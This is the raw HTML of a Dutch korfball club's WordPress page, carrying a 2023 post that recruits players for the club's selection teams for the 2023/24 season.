		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description {
				color: #fff;
			}
			.site-title::after{
				background: #fff;
				content:"";
			}
		</style>
		<link rel="icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1341 single-format-standard wp-theme-nisarg group-blog elementor-default elementor-kit-694">
<div id="page" class="hfeed site">
<header id="masthead"  role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://trekvogels.nl/">R.S.V. Trekvogels</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-top-menu" class="primary-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://trekvogels.nl">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://trekvogels.nl/vereniging/">Vereniging</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://trekvogels.nl/vereniging/algemeen/">Algemeen &#8211; Adres sportcomplex</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://trekvogels.nl/vereniging/bestuur/">Bestuur</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://trekvogels.nl/vereniging/trainingen/">Trainingen</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://trekvogels.nl/wedstrijden/">Wedstrijden</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://trekvogels.nl/fotos/">Teams</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://trekvogels.nl/kangoeroes/">Kangoeroes</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://trekvogels.nl/vereniging/contributie/">Contributie</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://trekvogels.nl/vereniging/commissies/">Commissies</a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a href="https://trekvogels.nl/jubileum-105-jaar/">Jubileum 105 jaar</a></li>
	<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a href="https://trekvogels.nl/schoolkorfbal-2020/">Schoolkorfbal 2024</a></li>
</ul>
</li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1235"><a href="https://trekvogels.nl/veilig-sporten/">Veilig sportklimaat</a>
<ul class="sub-menu">
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://trekvogels.nl/preventiebeleid/">Preventiebeleid</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://trekvogels.nl/gedragscode/">Gedragscode</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://trekvogels.nl/alcoholbeleid/">Alcoholbeleid</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://trekvogels.nl/combifit/">CombiFit</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://trekvogels.nl/vereniging/lid-worden/">Lid worden</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65"><a rel="privacy-policy" href="https://trekvogels.nl/privacybeleid/">Privacybeleid</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://trekvogels.nl/contact/">Contact</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->  
	<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://trekvogels.nl/" title="R.S.V. Trekvogels" rel="home">
				<h1 class="site-title">R.S.V. Trekvogels</h1>
				<h2 class="site-description"></h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
</header>
<div id="content" class="site-content">

	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-9 content-area">
				<main id="main" role="main">

									
<article id="post-1341"  class="post-content post-1341 post type-post status-publish format-standard hentry category-geen-categorie">

	
	
	<header class="entry-header">
		<span class="screen-reader-text">Trekvogels zoekt selectiespelers!</span>
					<h1 class="entry-title">Trekvogels zoekt selectiespelers!</h1>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://trekvogels.nl/trekvogels-zoekt-selectiespelers/" title="" rel="bookmark"><time class="entry-date" datetime="2023-02-28T21:15:34+00:00" pubdate> </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://trekvogels.nl/author/ton/" title="Bekijk alle berichten van Ton Starink" rel="author">Ton Starink</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Vanwege het groeiende aantal leden is Trekvogels van plan komend jaar (23/24) weer een tweede team in te schrijven in het wedstrijdkorfbal.</p>
<p>Wil jij daar ook bij horen? En wil je daarnaast gezelligheid en leuke activiteiten? Dat kan! Wij zijn op zoek naar mensen die willen strijden voor een plekje in de selectie (Trekvogels 1 en 2), maar ook voor gezelligheid gaan en voor prestatie in de Breedte-teams.</p>
<p>Trekvogels 2 zal reserve 4e klasse gaan spelen, en daarbij mikken op promotie naar de reserve 3e klasse. Trekvogels 1 speelt volgend jaar waarschijnlijk 2e klasse op het veld en 2<sup>e</sup> of 3e klasse in de zaal. Dit wordt door de resultaten in de komende weken bepaald. Trekvogels 3 willen we zo hoog mogelijk in de Breedte.</p>
<p>Wil je lid worden of heb je een vraag? Mail dan naar <a href="mailto:bestuur@trekvogels.nl">bestuur@trekvogels.nl</a>, benader iemand van Trekvogels 1/2/3, of stuur een appje naar Anoeska Starink (06-57554493).</p>
<p>&nbsp;</p>
<p><strong>Op naar een groeiende vereniging met nog meer gezelligheid</strong></p>
<p>&nbsp;</p>
<p>Het bestuur van Trekvogels</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-1120" src="https://trekvogels.nl/wp-content/uploads/2022/06/DSC_0364-300x200.jpg" alt="" width="423" height="282" srcset="https://trekvogels.nl/wp-content/uploads/2022/06/DSC_0364-300x200.jpg 300w, https://trekvogels.nl/wp-content/uploads/2022/06/DSC_0364-1024x683.jpg 1024w, https://trekvogels.nl/wp-content/uploads/2022/06/DSC_0364-768x512.jpg 768w, https://trekvogels.nl/wp-content/uploads/2022/06/DSC_0364-1536x1024.jpg 1536w, https://trekvogels.nl/wp-content/uploads/2022/06/DSC_0364-2048x1365.jpg 2048w, https://trekvogels.nl/wp-content/uploads/2022/06/DSC_0364-405x270.jpg 405w" sizes="(max-width: 423px) 100vw, 423px" /></p>

							</div><!-- .entry-content -->

	<footer class="entry-footer">
		<hr><div class="row"><div class="col-md-6 cattegories"><span class="cat-links"><i class="fa fa-folder-open"></i>
		 <a href="https://trekvogels.nl/category/geen-categorie/" rel="category tag">Geen categorie</a></span></div></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				</main><!-- #main -->
				<div class="post-navigation">
						<nav class="navigation" role="navigation">
		<h2 class="screen-reader-text">Navigatie door berichten</h2>
		<div class="nav-links">
			<div class="row">

			<!-- Get Previous Post -->
			
							<div class="col-md-6 prev-post">
					<a class="" href="https://trekvogels.nl/kangoereos/">
						<span class="next-prev-text">
							<i class="fa fa-angle-left"></i>VORIGE						</span><br>
						Kangoeroes					</a>
				</div>
			
			<!-- Get Next Post -->
			
							<div class="col-md-6 next-post">
					<a class="" href="https://trekvogels.nl/verduurzaming-complex-trekvogels/">
						<span class="next-prev-text">
							VOLGENDE<i class="fa fa-angle-right"></i>
						</span><br>
						Verduurzaming complex Trekvogels					</a>
				</div>
						
			</div><!-- row -->
		</div><!-- .nav-links -->
	</nav><!-- .navigation-->
					</div>
				<div class="post-comments">
					Reacties zijn gesloten.				</div>
							</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://trekvogels.nl/">
	<label>
		<span class="screen-reader-text">Zoeken naar:</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" title="Zoeken naar:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Zoeken</span></button>
</form>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Foto&#8217;s</h4><div class="textwidget custom-html-widget"><div aria-live="polite" id="soliloquy-container-518" class="soliloquy-container soliloquy-transition-fade  soliloquy-theme-classic" style="max-width:250px;max-height:200px;"><ul id="soliloquy-518" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-519" class="soliloquy-image soliloquy-image-1" src="https://trekvogels.nl/wp-content/uploads/2019/10/100-Jaar-Entree-250x200_c.jpeg" alt="100 Jaar Entree" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-520" class="soliloquy-image soliloquy-image-2" src="https://trekvogels.nl/wp-content/uploads/2019/10/S1-Kampioen-250x200_c.jpeg" alt="S1 Kampioen" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1076" class="soliloquy-image soliloquy-image-3" src="https://trekvogels.nl/wp-content/uploads/2022/05/9eacc6c7-f1ff-459b-8488-45aa95aec354-250x200_c.jpg" alt="9eacc6c7-f1ff-459b-8488-45aa95aec354" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1079" class="soliloquy-image soliloquy-image-4" src="https://trekvogels.nl/wp-content/uploads/2022/05/0934d263-2d0d-4c0b-a319-4d7067bd8ea6-250x200_c.jpg" alt="0934d263-2d0d-4c0b-a319-4d7067bd8ea6" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-5 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1080" class="soliloquy-image soliloquy-image-5" src="https://trekvogels.nl/wp-content/uploads/2022/05/C1-250x200_c.jpg" alt="C1" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-6 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1081" class="soliloquy-image soliloquy-image-6" src="https://trekvogels.nl/wp-content/uploads/2022/05/Jaydah-250x200_c.jpg" alt="Jaydah" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-7 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1083" class="soliloquy-image soliloquy-image-7" src="https://trekvogels.nl/wp-content/uploads/2022/05/cf928569-4784-4e09-9205-49df0b91c751-1-250x200_c.jpg" alt="cf928569-4784-4e09-9205-49df0b91c751" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-8 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1261" class="soliloquy-image soliloquy-image-8" src="https://trekvogels.nl/wp-content/uploads/2022/10/f9a88787-b17a-4471-a9a3-3f7581035431-1-250x200_c.jpg" alt="f9a88787-b17a-4471-a9a3-3f7581035431" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-9 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1262" class="soliloquy-image soliloquy-image-9" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6897-1-250x200_c.jpg" alt="IMG_6897" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-10 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1263" class="soliloquy-image soliloquy-image-10" src="https://trekvogels.nl/wp-content/uploads/2022/10/TV-S1-2022-2023-1-2e-versie-250x200_c.jpg" alt="TV S1 2022-2023 &#8211; 1 &#8211; 2e versie" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-11 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1264" class="soliloquy-image soliloquy-image-11" src="https://trekvogels.nl/wp-content/uploads/2022/10/4b027e3d-8d0e-438a-874a-3712315066a8-250x200_c.jpg" alt="4b027e3d-8d0e-438a-874a-3712315066a8" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-12 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1265" class="soliloquy-image soliloquy-image-12" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6923-rotated-250x200_c.jpg" alt="IMG_6923" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-13 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1266" class="soliloquy-image soliloquy-image-13" src="https://trekvogels.nl/wp-content/uploads/2022/10/c72ab330-688f-4c08-b632-a3a609a80226-250x200_c.jpg" alt="c72ab330-688f-4c08-b632-a3a609a80226" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-14 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1267" class="soliloquy-image soliloquy-image-14" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6813-rotated-250x200_c.jpg" alt="IMG_6813" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-15 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1566" class="soliloquy-image soliloquy-image-15" src="https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen-1-250x200_c.jpg" alt="Trekvogels 1 &#8211; kampioen" /></li></ul></div><noscript><style type="text/css">#soliloquy-container-518{opacity:1}</style></noscript></div></aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Sponsorkliks</h4>			<div class="textwidget"><p><a href="https://www.sponsorkliks.com/products/shops.php?&#038;cn=nl&#038;ln=nl?club=4101" target="_blank" rel="noopener"><img decoding="async" title="SponsorKliks, sponsor jouw sponsordoel gratis!" src="https://www.sponsorkliks.com/gfx/sk_lr_logos/licht_100_100.gif" alt="SponsorKliks, gratis sponsoren!" border="0" /></a></p>
</div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Nieuwsbrieven</h4><div class="textwidget custom-html-widget"><div class="bfd-single-download" id="bfd-single-download-1536">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/1536/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 1" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/1536/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 1" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 1</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1541">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-2/" title="Download Jubileum Trekvogels 105 jaar - Nieuwsbrief 2" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-2/" title="Download Jubileum Trekvogels 105 jaar - Nieuwsbrief 2" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar - Nieuwsbrief 2</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1572">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-3/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 3" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-3/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 3" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 3</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1574">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-4/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 4" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-4/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 4" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 4</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1576">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-5/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 5" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-5/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 5" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 5</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>
</div></aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
		</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Ondersteund door 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Thema: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nisarg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="amm_drcfw_toast_msg"></div>
<link rel='stylesheet' id='soliloquy-lite-style-css' href='https://trekvogels.nl/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='soliloquy-liteclassic-theme-css' href='https://trekvogels.nl/wp-content/plugins/soliloquy-lite/themes/classic/style.css?ver=2.7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"klap submenu uit","collapse":"klap submenu in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3" id="nisarg-js-js"></script>
<script type="text/javascript" id="no-right-click-images-admin-js-extra">
/* <![CDATA[ */
var nrci_opts = {"gesture":"1","drag":"1","touch":"1","admin":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.0" id="no-right-click-images-admin-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/soliloquy-lite/assets/js/min/soliloquy-min.js?ver=2.7.9" id="soliloquy-lite-script-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.js?ver=2.1.2" id="jquery_cycle2-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.carousel.min.js?ver=1" id="jquery_cycle2_carousel_min-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery_shuffle.js?ver=1" id="jquery_cycle2_shuffle-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.easing.js?ver=1" id="jquery_cycle2_easing-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery_tile.js?ver=1" id="jquery_cycle2_tile-js"></script>
			<script type="text/javascript">
			if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}jQuery('#soliloquy-container-518').css('height', Math.round(jQuery('#soliloquy-container-518').width()/(250/200)));jQuery(window).load(function(){var $ = jQuery;var soliloquy_container_518 = $('#soliloquy-container-518'),soliloquy_518 = $('#soliloquy-518');soliloquy_slider['518'] = soliloquy_518.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 5000,auto: 1,useCSS: 0,keyboard: true,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 1,controls: 1,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_518.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_518.css({'height':'auto','background-image':'none'});if ( soliloquy_container_518.find('.soliloquy-slider li').length > 1 ) {soliloquy_container_518.find('.soliloquy-controls').fadeTo(300, 1);}soliloquy_518.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');soliloquy_container_518.find('.soliloquy-clone').find('*').removeAttr('id');soliloquy_container_518.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-518');soliloquy_container_518.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_518.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');},onSlideBefore: function(element, oldIndex, newIndex){soliloquy_container_518.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){},});});			</script>
			</body>
</html>
